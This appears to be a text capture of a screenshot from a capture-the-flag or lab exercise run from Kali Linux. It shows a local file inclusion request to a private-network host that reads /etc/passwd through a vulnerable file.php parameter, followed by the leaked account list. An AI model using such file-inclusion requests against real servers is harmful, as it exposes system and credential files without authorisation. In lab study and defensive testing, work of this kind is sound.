 view-source:http://10.0.0.115/planet/My_H1dd3n_S3cr3t/file.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 giuseppe:x:1000:1000:giuseppe,,,:/home/giuseppe:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27